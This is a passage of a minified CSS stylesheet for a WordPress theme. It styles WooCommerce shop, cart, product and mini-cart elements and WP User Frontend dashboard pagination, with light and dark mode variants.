#0000),var(--tw-shadow)!important}:is(.dark body .ncmaz-myDashboardPage .wpuf-pagination .page-numbers){--tw-text-opacity: 1 !important;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))!important}body .ncmaz-myDashboardPage .wpuf-pagination .page-numbers.current{--tw-bg-opacity: 1 !important;background-color:rgba(var(--c-primary-600),var(--tw-bg-opacity))!important;--tw-text-opacity: 1 !important;color:rgba(var(--c-primary-50),var(--tw-text-opacity))!important}.wpuf-el>div{width:100%}li.wpuf-menu-item.submit-post a:before{content:""}li.wpuf-menu-item.dashboard a:before{content:""}li.wpuf-menu-item.post a:before{content:""}li.wpuf-menu-item.edit-profile a:before{content:""}li.wpuf-menu-item.subscription a:before{content:""}li.wpuf-menu-item.billing-address a:before{content:""}body .wpuf-posts-options{padding:8px!important}body .wpuf-posts-options:hover svg path{fill:#fff}.woocommerce-page.woocommerce-account header.entry-header>div,.woocommerce-page.woocommerce-cart header.entry-header>div,.woocommerce-page.woocommerce-checkout header.entry-header>div{margin-right:0}@media (min-width: 1024px){.woocommerce-page.woocommerce-account header.entry-header>div h1.entry-title,.woocommerce-page.woocommerce-cart header.entry-header>div h1.entry-title,.woocommerce-page.woocommerce-checkout header.entry-header>div h1.entry-title{font-size:2.25rem;line-height:2.5rem}}.woocommerce-page input,.woocommerce-page textarea{font-size:.875rem;line-height:1.25rem}#ncmaz-single-entry-content .woocommerce .nc_wc_empty_cart_message_div{margin-top:1.5rem;margin-bottom:1.5rem}:is(.dark #ncmaz-single-entry-content .woocommerce .blockUI.blockOverlay){--tw-bg-opacity: 1 !important;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity))!important}.lost_password a{font-weight:500;text-decoration-line:underline}.button,.added_to_cart{pointer-events:auto;display:inline-flex;align-items:center;justify-content:center;border-radius:var(--radius-xl);--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-50),var(--tw-bg-opacity));padding:.5rem .75rem;font-weight:500;--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity));text-decoration-line:none;--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow);--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-color: rgb(51 65 85 / .1)}.button:hover,.added_to_cart:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-100),var(--tw-bg-opacity))}:is(.dark .button),:is(.dark .added_to_cart){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity));--tw-ring-color: rgb(255 255 255 / .1)}:is(.dark .button:hover),:is(.dark .added_to_cart:hover){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-700),var(--tw-bg-opacity))}.button.wc-backward{pointer-events:auto;display:inline-flex;justify-content:center;--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-600),var(--tw-bg-opacity));padding:.75rem 1.5rem;font-weight:500;--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.button.wc-backward:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-500),var(--tw-bg-opacity))}.star-rating{position:relative;height:1rem;width:5rem;overflow:hidden;font-size:1rem;line-height:1.5rem;line-height:1;font-family:Line Awesome Free;font-weight:900}.star-rating span{position:absolute;top:0;right:0;float:right;overflow:hidden;padding-top:1.5rem;--tw-text-opacity: 1;color:rgb(234 179 8 / var(--tw-text-opacity))}.star-rating span:before{--tw-text-opacity: 1;color:rgb(234 179 8 / var(--tw-text-opacity))}.star-rating:before{float:right;color:rgba(var(--c-neutral-900),.2)}:is(.dark .star-rating):before{color:#fff3}.star-rating:before,.star-rating span:before{content:"";position:absolute;top:0;right:0}p.stars{margin-right:1.25rem;display:inline-block}p.stars span{display:flex}p.stars a{position:relative;display:inline-flex;height:1.25rem;width:1.25rem;flex:1 1 0%;overflow:hidden;text-indent:-999em;text-decoration:none}p.stars a:before,p.stars a:hover~a:before,p.stars.selected a.active~a:before{--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}p.stars.selected a.active:before,p.stars:hover a:before,p.stars.selected a:not(.active):before{--tw-text-opacity: 1;color:rgb(234 179 8 / var(--tw-text-opacity))}p.stars a:hover~a:before,p.stars.selected a.active~a:before{color:rgba(var(--c-neutral-900),.2)}:is(.dark p.stars a:hover~a):before,:is(.dark p.stars.selected a.active~a):before{color:#fff3}p.stars.selected a:not(.active):before,p.stars.selected a.active:before,p.stars:hover a:before{--tw-text-opacity: 1;color:rgb(234 179 8 / var(--tw-text-opacity));opacity:1}:is(.dark p.stars.selected a:not(.active)):before,:is(.dark p.stars.selected a.active):before,:is(.dark p.stars:hover a):before{--tw-text-opacity: 1;color:rgb(234 179 8 / var(--tw-text-opacity))}p.stars a:before{position:absolute;top:0;right:0;display:flex;height:1.25rem;width:1.25rem;font-size:1.125rem;line-height:1.75rem;line-height:1;--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity));opacity:.25}:is(.dark p.stars a):before{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}p.stars a:before{font-family:Line Awesome Free;font-weight:900;content:"";text-indent:0}.woocommerce-message,.woocommerce-info,.woocommerce-error,.woocommerce-notice{position:relative;margin-top:2rem;margin-bottom:2rem;border-radius:var(--radius-2xl);--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-50),var(--tw-bg-opacity));padding:1rem 3.5rem 1rem 1rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(var(--c-primary-900),var(--tw-text-opacity))}:is(.dark .woocommerce-message),:is(.dark .woocommerce-info),:is(.dark .woocommerce-error),:is(.dark .woocommerce-notice){background-color:rgba(var(--c-primary-900),.5);--tw-text-opacity: 1;color:rgba(var(--c-primary-100),var(--tw-text-opacity))}@media (min-width: 640px){.woocommerce-message,.woocommerce-info,.woocommerce-error,.woocommerce-notice{font-size:1rem;line-height:1.5rem}}.woocommerce-message:before,.woocommerce-info:before,.woocommerce-error:before,.woocommerce-notice:before{content:"";position:absolute;right:1rem;top:1rem;font-size:1.5rem;line-height:2rem;font-family:Line Awesome Free;font-weight:900;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.woocommerce-message .button,.woocommerce-info .button,.woocommerce-error .button,.woocommerce-notice .button{margin-left:1rem;border-width:0px;background-color:transparent;padding:0;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow);--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.woocommerce-message a,.woocommerce-info a,.woocommerce-error a,.woocommerce-notice a{font-weight:500;text-decoration-line:underline}.woocommerce-error{--tw-bg-opacity: 1;background-color:rgb(254 242 242 / var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(220 38 38 / var(--tw-text-opacity))}:is(.dark .woocommerce-error){background-color:#b91c1c4d;--tw-text-opacity: 1;color:rgb(254 202 202 / var(--tw-text-opacity))}.woocommerce-store-notice,p.demo_store{position:absolute;top:0;right:0;left:0;margin:0;width:100%;padding:1em 0;text-align:center;background-color:#a46497;color:#fff;z-index:99999;box-shadow:0 1px 1em #0003;font-size:.875rem;line-height:1.25rem}.woocommerce-store-notice .woocommerce-store-notice__dismiss-link,p.demo_store .woocommerce-store-notice__dismiss-link{margin-right:.75rem;text-decoration-line:underline}.rb-mini-cart{position:relative}.rb-mini-cart .rb-cart-link .cart-counter{position:absolute;left:-.5rem;top:-.375rem;display:flex;height:.875rem;width:.875rem;align-items:center;justify-content:center;border-radius:var(--radius-full);--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-500),var(--tw-bg-opacity));font-size:9px;font-weight:500;font-style:normal;line-height:1;--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}@media (min-width: 1280px){.rb-mini-cart .rb-cart-link .cart-counter{left:.25rem;top:.25rem;height:1rem;width:1rem;font-size:10px;font-weight:600}}.rb-mini-cart .nav-mini-cart{visibility:hidden;position:absolute;top:100%;left:0;display:none;--tw-translate-y: .5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-color:transparent;padding-top:.75rem;padding-bottom:.75rem;opacity:0;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;will-change:transform}@media (min-width: 1280px){.rb-mini-cart .nav-mini-cart{display:block}}.rb-mini-cart .nav-mini-cart>.mini-cart-wrap{border-radius:var(--radius-xl);border-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity));--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}:is(.dark .rb-mini-cart .nav-mini-cart>.mini-cart-wrap){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity))}.rb-mini-cart:hover .nav-mini-cart{visibility:visible;--tw-translate-y: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));opacity:1}.rb-mini-cart .widget_shopping_cart_content .nc-wc_shopping_mini-cart_content{width:100vw;max-width:28rem}.rb-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__empty-message{display:flex;flex-direction:column}.rb-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__empty-message>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.rb-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__empty-message{white-space:nowrap;padding:1.25rem;text-align:center;font-size:.875rem;line-height:1.25rem}.rb-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__empty-message p{display:block}.rb-mini-cart ul.woocommerce-mini-cart{max-height:60vh}.rb-mini-cart ul.woocommerce-mini-cart>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse));--tw-divide-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-divide-opacity))}.rb-mini-cart ul.woocommerce-mini-cart{overflow-y:auto}:is(.dark .rb-mini-cart ul.woocommerce-mini-cart)>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-divide-opacity))}.rb-mini-cart li.woocommerce-mini-cart-item{display:flex;align-items:center;padding:1rem}.rb-mini-cart li.woocommerce-mini-cart-item .nc-mini-cart-item__content{display:flex;flex:1 1 0%;align-items:center}.rb-mini-cart li.woocommerce-mini-cart-item .nc-mini-cart-item__content img{width:5rem;border-radius:var(--radius-xl)}.rb-mini-cart li.woocommerce-mini-cart-item .nc-mini-cart-item__content-right{margin-right:.75rem;display:flex;flex-direction:column;font-weight:500}.rb-mini-cart li.woocommerce-mini-cart-item .nc-mini-cart-item__content-right .quantity{margin-top:.125rem;font-weight:400;--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))}:is(.dark .rb-mini-cart li.woocommerce-mini-cart-item .nc-mini-cart-item__content-right .quantity){--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}.rb-mini-cart .woocommerce-mini-cart__total{display:flex;justify-content:space-between;font-size:1rem;line-height:1.5rem;font-weight:500}.rb-mini-cart .woocommerce-mini-cart__total strong{font-weight:500}.rb-mini-cart .woocommerce-mini-cart__buttons{margin-top:1.5rem;display:flex;align-items:center;justify-content:center}.rb-mini-cart .woocommerce-mini-cart__buttons>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.625rem * var(--tw-space-x-reverse));margin-right:calc(.625rem * calc(1 - var(--tw-space-x-reverse)))}.rb-mini-cart .woocommerce-mini-cart__buttons a{flex-grow:1}.rb-mini-cart .woocommerce-mini-cart__buttons a.checkout{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-600),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity));--tw-ring-opacity: 1;--tw-ring-color: rgba(var(--c-primary-600), var(--tw-ring-opacity))}.rb-mini-cart .woocommerce-mini-cart__buttons a.checkout:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-500),var(--tw-bg-opacity))}.woocommerce-breadcrumb,#site-breadcrumb{text-align:center;font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}:is(.dark .woocommerce-breadcrumb),:is(.dark #site-breadcrumb){--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}.woocommerce-breadcrumb a,#site-breadcrumb a{--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity))}:is(.dark .woocommerce-breadcrumb a),:is(.dark #site-breadcrumb a){--tw-text-opacity: 1;color:rgba(var(--c-neutral-100),var(--tw-text-opacity))}.single-product .woocommerce-breadcrumb,.single-product #site-breadcrumb{margin-bottom:1rem;text-align:right}.woocommerce-products-header__title{font-size:1.875rem;line-height:2.25rem;font-weight:700;--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity))}:is(.dark .woocommerce-products-header__title){--tw-text-opacity: 1;color:rgba(var(--c-neutral-100),var(--tw-text-opacity))}@media (min-width: 768px){.woocommerce-products-header__title{font-size:2.25rem;line-height:2.5rem;line-height:120%}}@media (min-width: 1536px){.woocommerce-products-header__title{font-size:3rem;line-height:1}}.woocommerce-products-header{margin-top:1rem;padding-bottom:4rem;text-align:center}.term-description{margin-right:auto;margin-left:auto;margin-top:1.25rem;max-width:42rem;text-align:center;font-size:1rem;line-height:1.5rem}.woocommerce-result-count{top:.375rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-text-opacity))}:is(.dark .woocommerce-result-count){--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}@media (min-width: 640px){.woocommerce-result-count{font-size:1rem;line-height:1.5rem}}.woocommerce-ordering select.orderby{border-radius:var(--radius-full);font-size:.875rem;line-height:1.25rem}.nc_wc_shop_open_div .result-wrap{display:flex;align-items:center;justify-content:space-between}.nc_wc_shop_open_div .products{margin-top:2rem;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));gap:2rem;row-gap:2.5rem}@media (min-width: 640px){.nc_wc_shop_open_div .products{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width: 768px){.nc_wc_shop_open_div .products{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width: 1024px){.nc_wc_shop_open_div .products{grid-template-columns:repeat(4,minmax(0,1fr))}}.nc_wc_shop_orderby_open_div{align-items:center}.products .product{position:relative}.products .product .woocommerce-LoopProduct-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.products .product .nc_wc_thumbnail_product_open_div .onsale{position:absolute;top:.625rem;left:.625rem;z-index:10;display:inline-flex;align-items:center;justify-content:center;border-radius:var(--radius-lg);--tw-bg-opacity: 1;background-color:rgb(185 28 28 / var(--tw-bg-opacity));padding:.375rem .75rem;font-size:10px;font-weight:600;text-transform:uppercase;line-height:1;--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.products .product .nc_wc_thumbnail_product_open_div img{aspect-ratio:9/10;border-radius:var(--radius-2xl);-o-object-fit:cover;object-fit:cover}.products .product .nc_wc_thumbnail_product_add_to_cart_open_div{visibility:hidden;position:absolute;right:.875rem;left:.875rem;bottom:.875rem;z-index:10;display:flex;--tw-translate-y: .25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));justify-content:center;opacity:0;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;will-change:transform}.products .product .nc_wc_thumbnail_product_add_to_cart_open_div a{border-radius:var(--radius-2xl);text-align:center}.products .product:hover .nc_wc_thumbnail_product_add_to_cart_open_div{visibility:visible;--tw-translate-y: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));opacity:1}.products .product .add_to_cart_button{pointer-events:auto;position:relative;display:flex;flex:1 1 0%;justify-content:center;white-space:nowrap;--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-600),var(--tw-bg-opacity));padding:.5rem .75rem;font-weight:500;--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.products .product .add_to_cart_button:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-500),var(--tw-bg-opacity))}.products .product .add_to_cart_button.loading{cursor:wait;--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-700),var(--tw-bg-opacity));opacity:.8;font-size:0!important;font-family:Line Awesome Free;font-weight:900;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.products .product .add_to_cart_button.loading:before{content:"";position:absolute}@keyframes spin{to{transform:rotate(360deg)}}.products .product .add_to_cart_button.loading:before{animation:spin 1s linear infinite;font-size:1.125rem;line-height:1.75rem}.products .product .add_to_cart_button.loading:after{content:"t";font-size:1rem;line-height:1.5rem;opacity:0}.products .product .added_to_cart{margin-right:.5rem;flex:1 1 0%}.products .product .nc_wc_content_product_open_div{align-items:flex-start}.products .product .woocommerce-loop-product__title{font-size:1rem;line-height:1.5rem;font-weight:500}.price,.product-price{display:inline-flex}.price>:not([hidden])~:not([hidden]),.product-price>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.5rem * var(--tw-space-x-reverse));margin-right:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.price,.product-price{border-radius:var(--radius-md);border-width:2px;--tw-border-opacity: 1;border-color:rgb(34 197 94 / var(--tw-border-opacity));padding:.125rem .5rem;font-size:.875rem;line-height:1.25rem;font-weight:600;--tw-text-opacity: 1;color:rgb(22 163 74 / var(--tw-text-opacity))}:is(.dark .price),:is(.dark .product-price){--tw-text-opacity: 1;color:rgb(34 197 94 / var(--tw-text-opacity))}.price del,.product-price del{--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}:is(.dark .price del),:is(.dark .product-price del){--tw-text-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-text-opacity))}.price ins,.product-price ins{--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity));text-decoration-line:none}.woocommerce-pagination{margin-top:3rem}.woocommerce-pagination .page-numbers li{margin:.25rem}.single-product-content{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));gap:2.5rem}@media (min-width: 1024px){.single-product-content{grid-template-columns:repeat(12,minmax(0,1fr));gap:3.5rem}}@media (min-width: 1280px){.single-product-content{gap:4rem}}.single-product-content .wc-single-featured{position:relative;z-index:0;overflow:hidden;border-radius:var(--radius-2xl)}@media (min-width: 1024px){.single-product-content .wc-single-featured{grid-column:span 6 / span 6}}.single-product-content .onsale{position:absolute;top:.625rem;left:.625rem;z-index:10;display:inline-flex;align-items:center;justify-content:center;border-radius:var(--radius-lg);--tw-bg-opacity: 1;background-color:rgb(185 28 28 / var(--tw-bg-opacity));padding:.375rem .625rem;font-size:10px;font-weight:600;text-transform:uppercase;line-height:1;--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}@media (min-width: 1024px){.single-product-content .summary.entry-summary{grid-column:span 6 / span 6}}.single-product-content .product_title{font-size:1.25rem;line-height:1.75rem;font-weight:600}@media (min-width: 640px){.single-product-content .product_title{font-size:1.5rem;line-height:2rem}}@media (min-width: 1024px){.single-product-content .product_title{font-size:1.875rem;line-height:2.25rem}}.single-product-content .woocommerce-product-rating{margin-top:.75rem;margin-bottom:.5rem;display:flex;align-items:center}.single-product-content .woocommerce-product-rating>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.5rem * var(--tw-space-x-reverse));margin-right:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.single-product-content .woocommerce-product-rating{font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-text-opacity))}:is(.dark .single-product-content .woocommerce-product-rating){--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}.single-product-content .price{margin-top:.875rem;border-radius:var(--radius-lg);font-size:1rem;line-height:1.5rem}@media (min-width: 640px){.single-product-content .price{font-size:1.25rem;line-height:1.75rem}}.single-product-content .woocommerce-product-details__short-description{margin-top:2rem;font-size:1rem;line-height:1.75rem;--tw-text-opacity: 1;color:rgb(71 85 105 / var(--tw-text-opacity))}:is(.dark .single-product-content .woocommerce-product-details__short-description){--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}.single-product-content p.stock.out-of-stock{z-index:10;margin-top:1.75rem;display:inline-flex;align-items:center;justify-content:center;border-radius:var(--radius-lg);--tw-bg-opacity: 1;background-color:rgb(185 28 28 / var(--tw-bg-opacity));padding:.375rem .625rem;font-size:.75rem;line-height:1rem;font-weight:600;text-transform:uppercase;line-height:1;--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.single-product-content p.stock.in-stock{z-index:10;margin-top:1.75rem;display:inline-flex;align-items:center;justify-content:center;border-radius:var(--radius-lg);--tw-bg-opacity: 1;background-color:rgb(21 128 61 / var(--tw-bg-opacity));padding:.375rem .625rem;font-size:.75rem;line-height:1rem;font-weight:600;text-transform:uppercase;line-height:1;--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.single-product-content form.variations_form.cart{margin-top:1.5rem;flex-direction:column}.single-product-content form.variations_form.cart table{border-collapse:separate;--tw-border-spacing-x: 0px;--tw-border-spacing-y: 0px;border-spacing:var(--tw-border-spacing-x) var(--tw-border-spacing-y);border-radius:var(--radius-2xl);border-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));padding:1rem;font-size:.875rem;line-height:1.25rem}:is(.dark .single-product-content form.variations_form.cart table){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}.single-product-content form.variations_form.cart table select{font-size:.875rem;line-height:1.25rem}:is(.dark .single-product-content form.variations_form.cart table select){--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}.single-product-content form.variations_form.cart .variations th{text-align:right;letter-spacing:.025em}.single-product-content form.variations_form.cart .variations td{padding-top:.625rem;padding-bottom:.625rem}.single-product-content form.variations_form.cart .variations td:nth-child(2){padding-right:.5rem}.single-product-content .woocommerce-variation-add-to-cart{margin-top:1.25rem;display:flex}.single-product-content .reset_variations{display:none!important}.single-product-content .single_variation_wrap .woocommerce-variation-description{margin-top:1rem;margin-bottom:1rem}.single-product-content .single_variation_wrap p.stock.in-stock{margin-top:.5rem}.single-product-content form.cart{margin-top:2rem;display:flex}.single-product-content form.cart.grouped_form{flex-direction:column}.single-product-content form.cart.grouped_form table{width:100%;table-layout:auto;border-collapse:collapse;font-size:.875rem;line-height:1.25rem}.single-product-content form.cart.grouped_form td{border-top-width:1px;--tw-border-opacity: 1;border-color:rgb(241 245 249 / var(--tw-border-opacity));padding-top:.75rem;padding-bottom:.75rem;--tw-text-opacity: 1;color:rgb(100 116 139 / var(--tw-text-opacity))}:is(.dark .single-product-content form.cart.grouped_form td){--tw-border-opacity: 1;border-color:rgb(51 65 85 / var(--tw-border-opacity));--tw-text-opacity: 1;color:rgb(148 163 184 / var(--tw-text-opacity))}.single-product-content form.cart.grouped_form td:nth-child(2){padding-right:.75rem;padding-left:.75rem}.single-product-content form.cart.grouped_form td a{font-weight:500;--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity));text-decoration-line:underline}:is(.dark .single-product-content form.cart.grouped_form td a){--tw-text-opacity: 1;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))}.single-product-content form.cart.grouped_form button{margin-right:0;margin-top:1rem}.single-product-content form.cart.grouped_form .woocommerce-grouped-product-list-item__price{font-weight:500;--tw-text-opacity: 1;color:rgb(22 163 74 / var(--tw-text-opacity))}:is(.dark .single-product-content form.cart.grouped_form .woocommerce-grouped-product-list-item__price){--tw-text-opacity: 1;color:rgb(34 197 94 / var(--tw-text-opacity))}.single-product-content form.cart.grouped_form .woocommerce-grouped-product-list-item__price del{--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}:is(.dark .single-product-content form.cart.grouped_form .woocommerce-grouped-product-list-item__price del){--tw-text-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-text-opacity))}.single-product-content form.cart.grouped_form .woocommerce-grouped-product-list-item__price ins{--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity));text-decoration-line:none}.single-product-content form.cart .quantity{display:flex;width:5rem}@media (min-width: 640px){.single-product-content form.cart .quantity{width:6rem}}.single-product-content form.cart .quantity input{display:block;width:100%;border-radius:var(--radius-xl);--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-300),var(--tw-border-opacity));background-color:transparent;text-align:center;--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.single-product-content form.cart .quantity input:focus{--tw-border-opacity: 1;border-color:rgb(165 180 252 / var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-color: rgb(199 210 254 / var(--tw-ring-opacity));--tw-ring-opacity: .5}:is(.dark .single-product-content form.cart .quantity input){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-500),var(--tw-border-opacity))}.single-product-content form.cart button{margin-right:1rem;flex:1 1 0%;--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-600),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity));--tw-ring-opacity: 1;--tw-ring-color: rgba(var(--c-primary-600), var(--tw-ring-opacity))}.single-product-content form.cart button:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-500),var(--tw-bg-opacity))}.woocommerce-product-gallery{position:relative;display:flex;flex-direction:row-reverse}.woocommerce-product-gallery .woocommerce-product-gallery__wrapper{flex:1 1 0%}.woocommerce-product-gallery a.woocommerce-product-gallery__trigger{position:absolute;top:.5rem;left:.5rem;z-index:10}.woocommerce-product-gallery ol.flex-control-nav.flex-control-thumbs{z-index:10}.woocommerce-product-gallery ol.flex-control-nav.flex-control-thumbs>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.woocommerce-product-gallery ol.flex-control-nav.flex-control-thumbs{padding-top:.25rem;padding-bottom:.25rem}.woocommerce-product-gallery ol.flex-control-nav.flex-control-thumbs li{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 11}.woocommerce-product-gallery ol.flex-control-nav.flex-control-thumbs li>*{position:absolute;height:100%;width:100%;top:0;left:0;bottom:0;right:0}.woocommerce-product-gallery ol.flex-control-nav.flex-control-thumbs li{--tw-aspect-h: 12;width:2.5rem;cursor:pointer}@media (min-width: 640px){.woocommerce-product-gallery ol.flex-control-nav.flex-control-thumbs li{width:4rem}}.woocommerce-product-gallery ol.flex-control-nav.flex-control-thumbs li img{border-radius:var(--radius-xl);border-width:1px;--tw-border-opacity: 